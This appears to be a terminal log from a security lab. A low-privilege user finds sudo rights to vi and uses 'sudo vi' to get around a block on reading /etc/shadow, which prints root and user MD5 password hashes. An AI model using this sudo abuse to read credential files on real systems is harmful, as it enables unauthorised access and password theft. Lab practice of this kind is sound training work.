 pirrip@slax:~$ sudo -l
User pirrip may run the following commands on this host:
    (root) /usr/bin/more
    (root) /usr/bin/tail
    (root) /usr/bin/vi
    (root) /usr/bin/cat ALL
pirrip@slax:~$ sudo /usr/bin/cat /etc/shadow
Sorry, user pirrip is not allowed to execute '/usr/bin/cat /etc/shadow' as root on slax.
pirrip@slax:~$ sudo cat /etc/shadow
Sorry, user pirrip is not allowed to execute '/usr/bin/cat /etc/shadow' as root on slax.
pirrip@slax:~$ sudo vi /etc/shadow
reading /etc/shadow
Read /etc/shadow, 24 lines, 627 chars
root:$1$/Ta1Q0lT$CSY9sjWR33Re2h5ohV4MX/:13882:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::
pirrip:$1$KEj04HbT$ZTn.iEtQHcLQc6MjrG/Ig/:13882:0:99999:7:::
magwitch:$1$qG7/dIbT$HtTD946DE3ITkbrCINQvJ0:13882:0:99999:7:::
havisham:$1$qbY1hmdT$sVZn89wKvmLn0wP2JnZay1:13882:0:99999:7:::